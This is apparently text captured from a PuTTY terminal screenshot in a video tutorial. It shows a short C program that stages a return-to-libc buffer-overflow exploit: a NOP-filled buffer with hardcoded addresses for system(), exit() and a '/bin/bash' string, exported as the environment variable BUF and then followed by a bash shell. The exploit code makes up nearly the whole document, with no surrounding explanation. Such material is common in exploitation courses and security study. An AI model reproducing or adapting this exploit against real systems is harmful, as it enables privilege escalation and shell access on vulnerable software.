 PuTTY (inactive)
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
char systemAddr[] = "\x60\xe5\xea\xb7";
char exitAddr[] = "\x50\x3b\xea\xb7";
char bashAddr[] = "\x50\xfd\xff\xbf";
main()
{
char buffer[104];
memset(buffer, 0x90, 104);
memcpy(buffer, "BUF=", 4);
memcpy(buffer+88, systemAddr, 4);
memcpy(buffer+92, exitAddr, 4);
memcpy(buffer+96, bashAddr, 4);
memcpy(buffer+100, "\x00\x00\x00\x00", 4);
putenv(buffer);
system("/bin/bash");
return 1;
}
~
~
12:33 / 14:30